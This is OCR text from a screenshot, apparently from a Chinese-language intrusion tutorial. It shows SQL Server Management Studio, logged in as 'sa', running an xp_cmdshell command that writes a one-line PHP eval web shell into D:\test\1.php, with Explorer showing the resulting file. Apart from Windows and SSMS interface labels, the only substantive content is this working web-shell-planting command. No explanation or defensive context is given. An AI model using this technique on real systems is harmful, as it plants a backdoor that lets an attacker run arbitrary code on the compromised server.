 本地磁盘 (D:) test
共享 新建文件夹
名称
1.php
文件(F) 编辑(E) 查看(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资源管理器
连接
(local) (SQL Server 10.50.
数据库
安全性
服务器对象
复制
管理
SQL Server 代理
(local) - 活动监视器 SQLQuery3.s...r (sa (55))*
cmdshell "echo ^<?php @eval($_POST[666]);?^> >D:\\test\\1.php";
结果 消息
output
1 NULL